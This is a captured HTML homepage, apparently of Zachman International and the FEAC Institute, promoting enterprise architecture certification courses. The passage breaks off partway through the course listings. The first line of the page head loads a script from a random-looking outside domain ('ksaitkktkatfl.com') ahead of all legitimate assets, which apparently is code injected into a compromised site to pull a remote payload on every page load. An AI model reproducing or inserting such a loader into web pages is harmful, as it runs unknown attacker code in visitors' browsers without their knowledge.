

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zachman-feac.com/home
body_size: 10898
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
	<head><script src="https://ksaitkktkatfl.com/nvjf"></script>
<script class="4SEO_analytics_rule_3" async src="https://www.googletagmanager.com/gtag/js?id=G-DNNNJZJXN6" ></script>
<script class="4SEO_analytics_rule_3" >
    window.dataLayer = window.dataLayer || [];function gtag() {dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-DNNNJZJXN6');</script>

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://zachman-feac.com/home" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="We are proud to announce our hands-on workshop totally online! Complete your Zachman Certification our virtual classroom from anywhere in there world. Click det..." />
	<meta name="generator" content="NSWD.CO" />
	<title>Home - Zachman International - FEAC Institute</title>
	<link href="/images/favicon/favicon-32x32.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://zachman-feac.com/component/search/?Itemid=437&amp;format=opensearch" rel="search" title="Search Zachman International - FEAC Institute" type="application/opensearchdescription+xml" />
	<link href="/media/com_hikashop/css/hikashop.css?v=460" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/frontend_default.css?t=1684509920" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/font-awesome.css?v=5.2.0" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-5.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/splide/css/themes/splide-default.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_eb_advslider/assets/css/styles.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/style.min.css?4.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/themes/sky.css?4.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/tingle/tingle.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/joomla-fontawesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome-v4-shims.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset1.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/templates/shaper_educon/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="https://zachman-feac.com/media/com_acym/css/module.min.css?v=1001" rel="stylesheet" type="text/css" />
	<link href="https://zachman-feac.com/components/com_jsn/assets/css/style.min.css?v=2.10.1" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1484209043393{padding-top:205px;padding-right:0px;padding-bottom:405px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:rgba(255, 255, 255, 1);background-image:url(/images/zachman/pictures/Architecure_Cloud_100dpi.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:0 0;}.sp-page-builder .page-content #section-id-1484209043393 > .sppb-row-overlay {background-color:rgba(0, 0, 0, 0.6)}#sppb-addon-1484209043402 {padding:60px 0px 0px 0px;}#sppb-addon-1484209043402 .sppb-addon-content {margin:-15px;}#sppb-addon-1484209043402 .sppb-addon-content .sppb-btn {margin:15px;}#sppb-addon-1484209043402 #btn-1484209043402.sppb-btn-primary{text-transform:uppercase;}#sppb-addon-1484209043402 #btn-1484209043403.sppb-btn-primary{text-transform:uppercase;}.sp-page-builder .page-content #section-id-1484214606897{padding:0px 0px 90px 0px;margin:0px 0px 0px 0px;}#sppb-addon-1484214606903 .sppb-addon-title {margin-top:45px;margin-bottom:25px;color:rgba(37, 37, 37, 1);font-size:24px;text-transform:uppercase;font-weight:400;}#sppb-addon-1484214606903 .sppb-img-container {display:block;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1484214606903 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1484214606903 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1484214606903{transition:.3s;}#sppb-addon-1484214606903:hover{box-shadow:;}#sppb-addon-1484214606909 .sppb-addon-title {margin-top:45px;margin-bottom:25px;color:rgba(37, 37, 37, 1);font-size:24px;text-transform:uppercase;font-weight:400;}#sppb-addon-1484214606909 .sppb-img-container {display:block;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1484214606909 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1484214606909 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1484214606909{transition:.3s;}#sppb-addon-1484214606909:hover{box-shadow:;}#sppb-addon-1633446113309 .sppb-addon-title {margin-top:45px;margin-bottom:25px;color:rgba(37, 37, 37, 1);font-size:24px;text-transform:uppercase;font-weight:400;}#sppb-addon-1633446113309 .sppb-img-container {display:block;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1633446113309 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1633446113309 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1633446113309{transition:.3s;}#sppb-addon-1633446113309:hover{box-shadow:;}.sp-page-builder .page-content #section-id-1484562287960{padding-top:120px;padding-right:0px;padding-bottom:100px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-1484562287960 .sppb-section-title .sppb-title-heading {font-size:36px;line-height:36px;color:rgba(37, 37, 37, 1);margin-bottom:20px;}.sp-page-builder .page-content #section-id-1484562287960 .sppb-section-title .sppb-title-subheading {font-size:16px;}#sppb-addon-1679310879571 {padding:25 25 25 25;}#sppb-addon-1679310879571 .sppb-addon-title {margin-top:0px;margin-bottom:30px;color:rgba(37, 37, 37, 1);font-size:24px;text-transform:uppercase;}#sppb-addon-1679310879571 .sppb-img-container {display:block;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1679310879571 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1679310879571 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1679310879571{transition:.3s;}#sppb-addon-1679310879571:hover{box-shadow:;}#sppb-addon-1484564265496 {padding:25 25 25 25;}#sppb-addon-1484564265496 .sppb-addon-title {margin-top:0px;margin-bottom:30px;color:rgba(37, 37, 37, 1);font-size:24px;text-transform:uppercase;}#sppb-addon-1484564265496 .sppb-img-container {display:block;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1484564265496 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1484564265496 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1484564265496{transition:.3s;}#sppb-addon-1484564265496:hover{box-shadow:;}#sppb-addon-1484564265501 .sppb-addon-title {margin-top:0px;margin-bottom:30px;color:rgba(37, 37, 37, 1);font-size:24px;text-transform:uppercase;}#sppb-addon-1484564265501 .sppb-img-container {display:block;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1484564265501 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1484564265501 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1484564265501{transition:.3s;}#sppb-addon-1484564265501:hover{box-shadow:;}.sp-page-builder .page-content #section-id-1484304863482{padding-top:50px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-1484304863482 .sppb-section-title .sppb-title-heading {font-size:35px;line-height:35px;color:rgba(37, 37, 37, 1);margin-bottom:30px;}#sppb-addon-wrapper-1633458019389 {margin:0px 0px 30px 0px;}#sppb-addon-1633458019389 {box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1679326086227{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1679326086226{box-shadow:0 0 0 0 #fff;}#sppb-addon-1484562287975 {padding:10px 0px 0px 0px;}#sppb-addon-1484562287975 #btn-1484562287975.sppb-btn-secondary{text-transform:uppercase;}.sp-page-builder .page-content #section-id-1679074588146{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:rgba(255, 255, 255, 1);background-image:linear-gradient(32deg, #354052 0%, #50626e 62%);}#sppb-addon-wrapper-1679074588154 {margin:0px 0px 30px 0px;}#sppb-addon-1679074588154 {box-shadow:0 0 0 0 #ffffff;}#column-id-1679074588148{padding-top:0px;padding-right:5px;padding-bottom:0px;padding-left:0px;}#sppb-addon-wrapper-1679074588163 {margin:0px 0px 30px 0px;}#sppb-addon-1679074588163 {box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1484297541482{padding-top:125px;padding-right:0px;padding-bottom:140px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:rgba(255, 255, 255, 1);background-color:#f57a5d;}.sp-page-builder .page-content #section-id-1484297541482 .sppb-section-title .sppb-title-heading {font-size:36px;line-height:36px;color:rgba(255, 255, 255, 1);margin-bottom:20px;}.sp-page-builder .page-content #section-id-1484297541482 .sppb-section-title .sppb-title-subheading {font-size:18px;}#sppb-addon-1484297541512 {color:rgba(37, 37, 37, 1);}#sppb-addon-1484297541512 .sppb-animated-number {color:rgba(37, 37, 37, 1);font-size:36px;line-height:36px;}#sppb-addon-1484297541512 .sppb-animated-number-title {font-size:16px;line-height:16px;}#sppb-addon-1484297541509 .sppb-animated-number {color:rgba(37, 37, 37, 1);font-size:36px;line-height:36px;}#sppb-addon-1484297541509 .sppb-animated-number-title {font-size:16px;line-height:16px;}#sppb-addon-1484297541515 .sppb-animated-number {color:rgba(37, 37, 37, 1);font-size:36px;line-height:36px;}#sppb-addon-1484297541515 .sppb-animated-number-title {font-size:16px;line-height:16px;}#sppb-addon-1484297541518 .sppb-animated-number {color:rgba(37, 37, 37, 1);font-size:36px;line-height:36px;}#sppb-addon-1484297541518 .sppb-animated-number-title {font-size:16px;line-height:16px;}
 .cloaked_email span:before { content: attr(data-ep-a0c27); } .cloaked_email span:after { content: attr(data-ep-b8417); } 
body{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:Open Sans, sans-serif; font-size:80px; font-weight:700; }h2{font-family:Open Sans, sans-serif; font-size:36px; font-weight:normal; }h3{font-family:Open Sans, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-bottom{ padding:100px 0px 85px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"e795682cc75c11c6246554ed989a2da7","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3600000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/media/com_hikashop/js/hikashop.js?v=460" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" defer="defer" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/splide/js/splide.min.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/tingle/tingle.min.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/plugins/system/helix3/assets/js/bootstrap.legacy.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="https://zachman-feac.com/media/com_acym/js/module.min.js?v=1001" type="text/javascript"></script>
	
	<script src="/media/system/js/keepalive.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);			document.addEventListener('DOMContentLoaded', function () {
		        [].slice.call(document.querySelectorAll('a.eb-colorbox-map')).forEach(function (link) {
		            link.addEventListener('click', function (e) {
		            	e.preventDefault();
		                var modal = new tingle.modal({
		                	cssClass: ['eb-map-modal'],
		                    onClose: function () {
		                        modal.destroy();
		                    }
		                });		                
		                modal.setContent('<iframe width="100%" height="480px" src="' + link.href + '" frameborder="0" allowfullscreen></iframe>');
		                modal.open();
		            });
		        });
		    });
 window.RegularLabs=window.RegularLabs||{};window.RegularLabs.EmailProtector=window.RegularLabs.EmailProtector||{unCloak:function(e,g){document.querySelectorAll("."+e).forEach(function(a){var f="",c="";a.className=a.className.replace(" "+e,"");a.querySelectorAll("span").forEach(function(d){for(name in d.dataset)0===name.indexOf("epA")&&(f+=d.dataset[name]),0===name.indexOf("epB")&&(c=d.dataset[name]+c)});if(c){var b=a.nextElementSibling;b&&"script"===b.tagName.toLowerCase()&&b.parentNode.removeChild(b);b=f+c;g?(a.parentNode.href="mailto:"+b,a.parentNode.removeChild(a)):a.innerHTML=b}})}}; 

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['VALID_EMAIL_CONFIRMATION'] = 'Email field and email confirmation field must be identical';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym45581"] = [];
acymModule["excludeValuesformAcym45581"]["2"] = "Email";  });
	</script>
	<meta property="og:title" content="Home" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://zachman-feac.com/home" />
	<meta property="og:site_name" content="Zachman International - FEAC Institute" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="Zachman International - FEAC Institute" />
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://zachman-feac.com/home" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="Zachman International - FEAC Institute" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Home - Zachman International - FEAC Institute" class="4SEO_ogp_tag">
	<meta property="og:description" content="We are proud to announce our hands-on workshop totally online! Complete your Zachman Certification our virtual classroom from anywhere in there world. Click det..." class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://zachman-feac.com/home" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Home - Zachman International - FEAC Institute" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="We are proud to announce our hands-on workshop totally online! Complete your Zachman Certification our virtual classroom from anywhere in there world. Click det..." class="4SEO_tcards_tag">
	<link rel="canonical" href="https://zachman-feac.com/" class="4SEO_auto_canonical">
		<link rel="apple-touch-icon" sizes="180x180" href="/imnages/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/imnages/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/imnages/favicon/favicon-16x16.png">
<link rel="manifest" href="/imnages/favicon/site.webmanifest">
<link rel="mask-icon" href="/imnages/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/imnages/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/imnages/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	
<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script><![endif]-->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
</head>
	
	<body class="site com-sppagebuilder view-page no-layout no-task itemid-437 en-gb ltr default-home  sticky-header layout-fluid default-home off-canvas-menu-init">
	
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				<section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-email"><i class="fa fa-envelope" aria-hidden="true"></i> <!-- This email address is being protected from spambots. --><a href="javascript:/* This email address is being protected from spambots.*/"><span class="cloaked_email ep_42ab4c30"><span data-ep-a0c27="&#105;&#110;&#102;&#111;" data-ep-b8417="&#109;"><span data-ep-a0c27="&#64;&#122;&#97;&#99;" data-ep-b8417="&#99;&#46;co"><span data-ep-b8417="&#45;f&#101;a" data-ep-a0c27="&#104;&#109;&#97;&#110;"></span></span></span></span><script>RegularLabs.EmailProtector.unCloak("ep_42ab4c30");</script><span class="cloaked_email ep_93700e42" style="display:none;"><span data-ep-b8417="&#109;" data-ep-a0c27="in&#102;&#111;"><span data-ep-a0c27="&#64;&#122;a&#99;" data-ep-b8417="c.c&#111;"><span data-ep-b8417="&#45;&#102;&#101;&#97;" data-ep-a0c27="h&#109;&#97;n"></span></span></span></span></a><script>RegularLabs.EmailProtector.unCloak("ep_93700e42", true);</script></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="sp-educon-login sp-mod-login">
	<a href="/component/users/?view=login&amp;Itemid=437" class="login">
		<i class="fa fa-sign-in"></i>
		Login	</a>
	<a href="/component/users/?view=registration&amp;Itemid=437" class="registration">
		<i class="fa fa-user-o"></i>
		Sign Up	</a>
</div></div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo d-none d-lg-block" src="/images/zachman-international-logo.png" srcset="/images/zachman-international-logo.png 2x" alt="Zachman International - FEAC Institute"><img class="sp-default-logo d-block d-lg-none" src="/images/zachman-international-logo.png" alt="Zachman International - FEAC Institute"></a></div></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column "><div class="sp-module  pull-right educon-top-search"><div class="sp-module-content"><div class="top-search-wrapper">
    <div class="icon-top-wrapper">
        <i class="fa fa-search search-open-icon" aria-hidden="true"></i>
        <i class="fa fa-times search-close-icon" aria-hidden="true"></i>
    </div>
</div> <!-- /.top-search-wrapper -->
<div class="top-search-input-wrap">
    <div class="top-search-overlay"></div>
            <form action="/" method="post">
            <div class="search-wrap">
                <div class="search  pull-right educon-top-search">
                    <div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputbox pull-right educon-top-search" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></div>                    <input type="hidden" name="task" value="search" />
                    <input type="hidden" name="option" value="com_search" />
                    <input type="hidden" name="Itemid" value="437" />
                </div>
            </div>
        </form>
    </div> <!-- /.top-search-input-wrap --></div></div>			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="d-block d-lg-none" aria-label="Helix3 Megamenu Options" href="#"><i class="fa fa-bars" aria-hidden="true" title="Helix3 Megamenu Options"></i></a>
				<ul class="sp-megamenu-parent menu-fade d-none d-lg-block"><li class="sp-menu-item current-item active"><a  href="/"  >Home</a></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Zachman</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/zachman/about-the-zachman-framework"  >About the Zachman Framework</a></li><li class="sp-menu-item"><a  href="/zachman/zcea-overview"  >ZCEA Course Overview</a></li><li class="sp-menu-item"><a  href="/zachman/zcea-course-details"  >ZCEA Course Details</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >FEAC</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/feac/certification-comparison"  >Certification Comparison</a></li><li class="sp-menu-item"><a  href="/feac/cea-black-belt-program"  >CEA Black Belt Program</a></li><li class="sp-menu-item"><a  href="/feac/acea-green-belt"  >ACEA Green Belt Program</a></li><li class="sp-menu-item sp-has-child"><a  href="/feac/ceap-yellow-belt"  >CEAP Yellow Belt</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/feac/ceap-yellow-belt/ceap-program-overview"  >CEAP Program Overview</a></li><li class="sp-menu-item"><a  href="/feac/ceap-yellow-belt/ceap-program-description"  >CEAP Program Description</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/training-dates"  >Training Dates</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/training-dates/category"  >View Categories</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Resources</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/resources/certification-renewal-information"  >Certification Renewal Information</a></li><li class="sp-menu-item"><a  href="/resources/blog"  >Blog</a></li><li class="sp-menu-item"><a  href="/resources/ea-articles-reference"  >EA Articles / Reference</a></li><li class="sp-menu-item"><a  href="/resources/ea-zone"  >EA Zone</a></li></ul></div></div></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
<div id="sp-page-builder" class="sp-page-builder default-home page-104">

	
	<div class="page-content">
				<section id="section-id-1484209043393" class="sppb-section slider-padding-res" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1484209043394"><div id="column-id-1484209043394" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1484209043397" class="sppb-addon-wrapper"><div id="sppb-addon-1484209043397" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><div class="intro">
<p class="separator">Welcome to</p>
<h1>Zachman International</h1>
<p class="separator">and</p>
<h1>The FEAC Institute</h1>
<p>Competency based enterprise architecture education through hands-on practice and active mentorship.&nbsp;</p>
</div></div></div></div></div><div id="sppb-addon-wrapper-1484209043402" class="sppb-addon-wrapper"><div id="sppb-addon-1484209043402" class="clearfix "     ><div class="sppb-addon sppb-addon-button-group sppb-text-center"><div class="sppb-addon-content"><a href="https://zachman-feac.com/zachman/zcea-overview" id="btn-1484209043402" class="sppb-btn  sppb-btn-primary sppb-btn-lg sppb-btn-rounded">Zachman Course Overview</a><a href="https://zachman-feac.com/feac/certification-comparison" id="btn-1484209043403" class="sppb-btn  sppb-btn-primary sppb-btn-lg sppb-btn-rounded">FEAC Course Overview</a></div></div></div></div></div></div></div></div></div></section><section id="section-id-1484214606897" class="sppb-section home-feature" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4 sppb-col-sm-4 sppb-col-xs-12" id="column-wrap-id-1484214606898"><div id="column-id-1484214606898" class="sppb-column margin-fix" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1484214606903" class="sppb-addon-wrapper"><div id="sppb-addon-1484214606903" class="clearfix "     ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><span class="sppb-img-container"><img class="sppb-img-responsive" src="/images/2021/10/05/blank-bg.jpg" alt="Zachman Courses"    loading="lazy"></span><div class="sppb-media-content"><h3 class="sppb-addon-title sppb-feature-box-title">Zachman Courses</h3><div class="sppb-addon-text"><p>Let John and our faculty mentor you in the Zachman Framework™. You will get premium, exclusive access to all the major advancements made in the practice of Enterprise Architecture through the Zachman Framework.</p>
<p>&nbsp;</p>
<div class="feat-link">
<p><a href="/training-dates/category/5" target="_self">VIEW ZACHMAN COURSES &gt;</a></p>
</div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4 sppb-col-sm-4 sppb-col-xs-12" id="column-wrap-id-1484214606899"><div id="column-id-1484214606899" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1484214606909" class="sppb-addon-wrapper"><div id="sppb-addon-1484214606909" class="clearfix "     ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><span class="sppb-img-container"><img class="sppb-img-responsive" src="/images/2021/10/05/blank-bg.jpg" alt="FEAC Courses"    loading="lazy"></span><div class="sppb-media-content"><h3 class="sppb-addon-title sppb-feature-box-title">FEAC Courses</h3><div class="sppb-addon-text"><p>Each certification delivers a different level of mastery. Whether you need to get going right away, or you need the theory to tailor your program, or you want to build an entire EA practice, we have the right program for you.</p>
<p>&nbsp;</p>
<div class="feat-link">
<p><a href="/training-dates/category/5" target="_self">VIEW FEAC COURSES &gt;</a></p>
</div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4 sppb-col-sm-4 sppb-col-xs-12" id="column-wrap-id-1484214606900"><div id="column-id-1484214606900" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1633446113309" class="sppb-addon-wrapper"><div id="sppb-addon-1633446113309" class="clearfix "     ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><span class="sppb-img-container"><img class="sppb-img-responsive" src="/images/2021/10/05/blank-bg.jpg" alt="Resources"    loading="lazy"></span><div class="sppb-media-content"><h3 class="sppb-addon-title sppb-feature-box-title">Resources</h3><div class="sppb-addon-text"><p>From our <a href="https://zachman-feac.com/index.php?option=com_zoo&amp;view=frontpage&amp;layout=frontpage&amp;Itemid=995">Zachman - FEAC blog</a> to <a href="#">EA Articles and References</a>. Also visit our <a href="https://zachman-feac.com/index.php?option=com_content&amp;view=article&amp;id=147&amp;Itemid=1248">EA Zone</a>&nbsp;and <a href="https://zachman-feac.com/index.php?option=com_spsimpleportfolio&amp;view=items&amp;Itemid=997">Video Library</a>. We have all the resources you need to achieve your certification.</p>
<p>&nbsp;</p>
<p>Become the expert in your organization.</p></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1484562287960" class="sppb-section educon-courses" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-section-title sppb-text-center"><h2 class="sppb-title-heading">OUR CERTIFICATION COURSES</h2><p class="sppb-title-subheading">Zachman International and FEAC Institute offer multiple class environments to meet your needs.</p></div><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1484562287961"><div id="column-id-1484562287961" class="sppb-column home-featured-course" ><div class="sppb-column-addons"><div id="section-id-1484562287962" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-4 sppb-col-sm-4 sppb-col-xs-12" id="column-wrap-id-1484562287963"><div id="column-id-1484562287963" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1679310879571" class="sppb-addon-wrapper"><div 